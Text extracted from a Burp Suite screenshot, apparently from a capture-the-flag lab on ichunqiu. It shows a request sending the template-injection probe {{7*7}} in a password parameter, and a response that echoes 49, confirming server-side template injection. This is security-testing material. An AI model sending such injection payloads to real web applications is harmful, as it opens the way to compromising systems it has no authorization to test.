 Send
Cancel
<
>
Target: http://eci-2zei27asrzyogr7zd7qx.cloudeci1.ichunqiu.com:8000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?password={{7*7}} HTTP/1.1
2 Host:
eci-2zei27asrzyogr7zd7qx.cloudeci1.ichunqiu.com:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jul 2023 08:07:35 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 43
5 Connection: close
6
7
8 <p>
password is wrong: 49
</p>
9
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 4